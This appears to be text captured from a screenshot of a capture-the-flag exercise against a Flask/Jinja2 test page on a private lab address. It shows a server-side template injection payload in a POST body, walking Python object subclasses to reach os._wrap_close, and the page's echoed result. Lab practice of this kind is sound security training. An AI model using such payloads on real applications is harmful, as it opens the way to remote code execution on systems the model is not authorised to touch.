 不安全 172.31.130.66:8006/flaskBasedTests/jinja2/
首页 - Bugku CTF Devv BUUCTF在线评测 KCTF Dotcpp编程(C语言... 攻防世界
First name:
Submit
Hello <class 'os._wrap_close'>!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.31.130.66:8006/flaskBasedTests/jinja2/
enctype
Use POST method application/x-www-form-urlencoded
Body
name={{"".__class__.__base__.__subclasses__()[117]}}